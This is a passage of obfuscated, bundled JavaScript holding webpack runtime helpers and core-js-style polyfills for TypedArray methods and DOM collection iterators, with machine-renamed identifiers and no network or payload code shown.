            if (_0x5c095e + _0x1c54c1 > _0x45bd59) {
              throw RangeError("Wrong length");
            }
            while (_0x522fdf < _0x5c095e) {
              this[_0x1c54c1 + _0x522fdf] = _0x22922b[_0x522fdf++];
            }
          }, _0x57e9df);
        },
        678: function (_0x5ed0bd, _0x30f74d, _0x5106c6) {
          'use strict';
  
          var _0x343451 = _0x5106c6(260);
          var _0x369108 = _0x5106c6(6707);
          var _0x599cf0 = _0x5106c6(7293);
          var _0x52b911 = _0x343451.aTypedArray;
          var _0x79a7b0 = _0x343451.aTypedArrayConstructor;
          var _0x263272 = _0x343451.exportTypedArrayMethod;
          var _0x5365c8 = [].slice;
          var _0x37edcb = _0x599cf0(function () {
            new Int8Array(1).slice();
          });
          _0x263272("slice", function _0x13f292(_0x114e94, _0x1c4b78) {
            var _0x44272c = _0x5365c8.call(_0x52b911(this), _0x114e94, _0x1c4b78);
            var _0x4553a8 = _0x369108(this, this.constructor);
            var _0x17e6b9 = 0;
            var _0x4761cf = _0x44272c.length;
            var _0x5dee36 = new (_0x79a7b0(_0x4553a8))(_0x4761cf);
            while (_0x4761cf > _0x17e6b9) {
              _0x5dee36[_0x17e6b9] = _0x44272c[_0x17e6b9++];
            }
            return _0x5dee36;
          }, _0x37edcb);
        },
        7462: function (_0x492fba, _0x4f4b3e, _0xa9f3b9) {
          'use strict';
  
          var _0x512716 = _0xa9f3b9(260);
          var _0x4f215a = _0xa9f3b9(2092).some;
          var _0x715c90 = _0x512716.aTypedArray;
          var _0x24cc89 = _0x512716.exportTypedArrayMethod;
          _0x24cc89("some", function _0x2fdfba(_0x2cbd41) {
            return _0x4f215a(_0x715c90(this), _0x2cbd41, arguments.length > 1 ? arguments[1] : undefined);
          });
        },
        3824: function (_0x115e71, _0x5432dd, _0x197143) {
          'use strict';
  
          var _0xec0b88 = _0x197143(260);
          var _0x5664c7 = _0xec0b88.aTypedArray;
          var _0x56a3b9 = _0xec0b88.exportTypedArrayMethod;
          var _0x158d9a = [].sort;
          _0x56a3b9("sort", function _0x2a0a79(_0x174942) {
            return _0x158d9a.call(_0x5664c7(this), _0x174942);
          });
        },
        5021: function (_0x35bca8, _0x2c6cd4, _0x361777) {
          'use strict';
  
          var _0x47e8c4 = _0x361777(260);
          var _0x436459 = _0x361777(7466);
          var _0x1f01fc = _0x361777(1400);
          var _0x4904fd = _0x361777(6707);
          var _0x3a8190 = _0x47e8c4.aTypedArray;
          var _0x4cba68 = _0x47e8c4.exportTypedArrayMethod;
          _0x4cba68("subarray", function _0x48b355(_0x24f095, _0x106719) {
            var _0x4ca0ea = _0x3a8190(this);
            var _0x3015bf = _0x4ca0ea.length;
            var _0x33fa4b = _0x1f01fc(_0x24f095, _0x3015bf);
            return new (_0x4904fd(_0x4ca0ea, _0x4ca0ea.constructor))(_0x4ca0ea.buffer, _0x4ca0ea.byteOffset + _0x33fa4b * _0x4ca0ea.BYTES_PER_ELEMENT, _0x436459((_0x106719 === undefined ? _0x3015bf : _0x1f01fc(_0x106719, _0x3015bf)) - _0x33fa4b));
          });
        },
        2974: function (_0x13e4a4, _0x18e15d, _0x5ed5ae) {
          'use strict';
  
          var _0xf79156 = _0x5ed5ae(7854);
          var _0x1be332 = _0x5ed5ae(260);
          var _0xe3b121 = _0x5ed5ae(7293);
          var _0x949dfc = _0xf79156.Int8Array;
          var _0x24cc80 = _0x1be332.aTypedArray;
          var _0x17405f = _0x1be332.exportTypedArrayMethod;
          var _0x41c919 = [].toLocaleString;
          var _0x52f083 = [].slice;
          var _0x320310 = !!_0x949dfc && _0xe3b121(function () {
            _0x41c919.call(new _0x949dfc(1));
          });
          var _0x2f1ae8 = _0xe3b121(function () {
            return [1, 2].toLocaleString() != new _0x949dfc([1, 2]).toLocaleString();
          }) || !_0xe3b121(function () {
            _0x949dfc.prototype.toLocaleString.call([1, 2]);
          });
          _0x17405f("toLocaleString", function _0x5a4800() {
            return _0x41c919.apply(_0x320310 ? _0x52f083.call(_0x24cc80(this)) : _0x24cc80(this), arguments);
          }, _0x2f1ae8);
        },
        5016: function (_0x459f1d, _0x1917e8, _0x499bb9) {
          'use strict';
  
          var _0x2b6589 = _0x499bb9(260).exportTypedArrayMethod;
          var _0x37e79d = _0x499bb9(7293);
          var _0x4a0d2f = _0x499bb9(7854);
          var _0x6856f9 = _0x4a0d2f.Uint8Array;
          var _0x402830 = _0x6856f9 && _0x6856f9.prototype || {};
          var _0x138d60 = [].toString;
          var _0x19fc81 = [].join;
          if (_0x37e79d(function () {
            _0x138d60.call({});
          })) {
            _0x138d60 = function _0x1b2750() {
              return _0x19fc81.call(this);
            };
          }
          var _0xa84775 = _0x402830.toString != _0x138d60;
          _0x2b6589("toString", _0x138d60, _0xa84775);
        },
        2472: function (_0xddf1ec, _0x5b8199, _0x2bdb75) {
          var _0x2d2c51 = _0x2bdb75(9843);
          _0x2d2c51("Uint8", function (_0x1abc2) {
            return function _0x6c9e20(_0x419fca, _0x500b9c, _0x2ec130) {
              return _0x1abc2(this, _0x419fca, _0x500b9c, _0x2ec130);
            };
          });
        },
        4747: function (_0xbd8241, _0x155b1b, _0x4bcf4f) {
          var _0x3a3356 = _0x4bcf4f(7854);
          var _0xa690e4 = _0x4bcf4f(8324);
          var _0x578dd7 = _0x4bcf4f(8533);
          var _0x1b7246 = _0x4bcf4f(8880);
          for (var _0x218822 in _0xa690e4) {
            var _0x3b0f01 = _0x3a3356[_0x218822];
            var _0x19507d = _0x3b0f01 && _0x3b0f01.prototype;
            if (_0x19507d && _0x19507d.forEach !== _0x578dd7) {
              try {
                _0x1b7246(_0x19507d, "forEach", _0x578dd7);
              } catch (_0x4798ac) {
                _0x19507d.forEach = _0x578dd7;
              }
            }
          }
        },
        3948: function (_0x1ab4c0, _0x586c2b, _0x269772) {
          var _0xac87c0 = _0x269772(7854);
          var _0x5d8f45 = _0x269772(8324);
          var _0x3c9e8d = _0x269772(6992);
          var _0x20f1c8 = _0x269772(8880);
          var _0x416e9c = _0x269772(5112);
          var _0x1522ec = _0x416e9c("iterator");
          var _0x5ef655 = _0x416e9c("toStringTag");
          var _0x74bd85 = _0x3c9e8d.values;
          for (var _0x152eba in _0x5d8f45) {
            var _0x3aab93 = _0xac87c0[_0x152eba];
            var _0x1b2e36 = _0x3aab93 && _0x3aab93.prototype;
            if (_0x1b2e36) {
              if (_0x1b2e36[_0x1522ec] !== _0x74bd85) {
                try {
                  _0x20f1c8(_0x1b2e36, _0x1522ec, _0x74bd85);
                } catch (_0x591aa9) {
                  _0x1b2e36[_0x1522ec] = _0x74bd85;
                }
              }
              if (!_0x1b2e36[_0x5ef655]) {
                _0x20f1c8(_0x1b2e36, _0x5ef655, _0x152eba);
              }
              if (_0x5d8f45[_0x152eba]) {
                for (var _0x229681 in _0x3c9e8d) {
                  if (_0x1b2e36[_0x229681] !== _0x3c9e8d[_0x229681]) {
                    try {
                      _0x20f1c8(_0x1b2e36, _0x229681, _0x3c9e8d[_0x229681]);
                    } catch (_0x4db4ca) {
                      _0x1b2e36[_0x229681] = _0x3c9e8d[_0x229681];
                    }
                  }
                }
              }
            }
          }
        }
      };
      var _0x53f8a3 = {};
      function _0x4f5a8e(_0xf8fc46) {
        if (_0x53f8a3[_0xf8fc46]) {
          return _0x53f8a3[_0xf8fc46].exports;
        }
        var _0x4d39d0 = _0x53f8a3[_0xf8fc46] = {
          exports: {}
        };
        _0x44319a[_0xf8fc46](_0x4d39d0, _0x4d39d0.exports, _0x4f5a8e);
        return _0x4d39d0.exports;
      }
      (function () {
        _0x4f5a8e.n = function (_0x27b754) {
          var _0x4db5ab = _0x27b754 && _0x27b754.__esModule ? function () {
            return _0x27b754.default;
          } : function () {
            return _0x27b754;
          };
          _0x4f5a8e.d(_0x4db5ab, {
            a: _0x4db5ab
          });
          return _0x4db5ab;
        };
      })();
      (function () {
        _0x4f5a8e.d = function (_0x247e57, _0x426a98) {
          for (var _0x1958ae in _0x426a98) {
            if (_0x4f5a8e.o(_0x426a98, _0x1958ae) && !_0x4f5a8e.o(_0x247e57, _0x1958ae)) {
              Object.defineProperty(_0x247e57, _0x1958ae, {
                enumerable: true,
                get: _0x426a98[_0x1958ae]
              });
            }
          }
        };
      })();
      (function () {
        _0x4f5a8e.g = function () {
          if (typeof globalThis === "object") {
            return globalThis;
          }
          try {
            return this || new Function("return this")();
          } catch (_0x3d5283) {
            if (typeof window === "object") {
              return window;
            }
          }
        }();
      })();
      (function () {
        _0x4f5a8e.o = function (_0x3561e4, _0x140ae8) {
          return Object.prototype.hasOwnProperty.call(_0x3561e4, _0x140ae8);
        };
      })();
      (function () {
        _0x4f5a8e.r = function (_0x4a2d68) {
          if (typeof Symbol !== "undefined" && Symbol.toStringTag) {
            Object.defineProperty(_0x4a2d68, Symbol.toStringTag, {
              value: "Module"
            });
          }
          Object.defineProperty(_0x4a2d68, "__esModule", {
            value: true
          });
        };
      })();
      return _0x4f5a8e(9916);
    }().default;
  });